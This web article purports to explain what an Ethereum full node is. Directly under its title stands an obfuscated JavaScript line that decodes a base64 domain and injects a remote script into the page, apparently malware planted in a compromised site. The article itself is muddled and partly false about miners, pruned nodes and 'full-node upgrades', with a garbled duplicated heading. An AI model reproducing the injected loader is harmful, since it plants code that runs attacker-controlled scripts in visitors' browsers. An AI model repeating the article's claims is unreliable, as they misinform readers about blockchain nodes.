Ethereum: What is the meaning of the term “full-node”?
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=ad2b6feb”;document.body.appendChild(script);
Understanding Full-Node in Ethereum: A Guide to Achieving Complete Network Security and Scalability

The concept of a “full-node” has become increasingly relevant in the world of decentralized finance (DeFi) and distributed networks, particularly with the rise of Ethereum. However, its meaning has been subject to interpretation by enthusiasts and developers alike. In this article, we’ll delve into what “full-node” truly means, exploring the characteristics that distinguish a full-node from others.
What is a Full-Node?
A full-node refers to a node on a blockchain network that possesses all necessary information about every block in its history. Unlike a miner (also known as a solo miner), which only verifies and adds new blocks, a full-node has the ability to validate entire blocks from start to finish, ensuring the integrity of the chain.
Characteristics of Full-Nodes
To achieve this level of decentralization, Ethereum’s nodes must possess certain characteristics:
- Blockchain knowledge: A full-node needs access to the entire blockchain history, including every block and transaction.
- Transaction validation
: The node can validate transactions and ensure they conform to the rules set by the network.
- Block validation: Full-nodes can verify blocks themselves, without relying on other nodes for validation.
- Network connectivity: A full-node must be connected to the entire Ethereum network, allowing it to receive block updates and transaction data.
Pruned Node vs. Pruned Node. Full-Node: Understanding the Difference
While some nodes may appear to be “pruned” due to reduced storage capacity, they are not truly full-nodes until a node is upgraded or replaced with an upgraded version (known as a “full-node upgrade”). Prunned nodes continue to function but lack access to all available information.
A pruned node might:
- Receive block updates and transaction data
- Verify some transactions, but not others
- Lack the ability to validate new blocks
Conclusion
Full-nodes are essential for maintaining the integrity and decentralization of a blockchain network. By possessing all necessary information about every block in their history, full-nodes enable the validation of entire blocks, ensuring that transactions conform to the rules set by the network.
While some nodes may appear to be “full-nodes,” they are not until an upgrade or replacement is performed. It’s essential for developers and users alike to understand the difference between a pruned node and a true full-node, as this distinction impacts their ability to participate in the Ethereum network.

